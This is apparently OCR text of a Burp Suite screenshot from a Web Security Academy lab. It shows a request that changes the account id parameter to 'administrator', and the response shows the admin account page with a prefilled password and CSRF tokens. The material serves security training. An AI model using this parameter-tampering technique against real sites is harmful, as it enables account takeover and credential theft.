 Request
Pretty Raw Hex
\n
1 GET /my-account?id=administrator HTTP/2
2 Host:
0aa2006003c93170800a9e4200050030.web-security-academy.ne
t
3 Cookie: session=vJzKYrIYYzhKEHppERKpVOBqA3ErRjqe
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer:
https://0aa2006003c93170800a9e4200050030.web-security-ac
ademy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render
\n
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form
" action="/my-account/change-email" method="POST
">
57 <label>
Email
</label>
58 <input required type="email" name="email"
value="">
59 <input required type="hidden" name="csrf"
value="3AJwR759JD0Y2CvfmnOf7VjQS4iwz6wJ">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="
/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf"
value="3AJwR759JD0Y2CvfmnOf7VjQS4iwz6wJ">
66 <input required type=password name=password
value='e9eihkgd4mbdsszpd33i'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>
76 </html>
77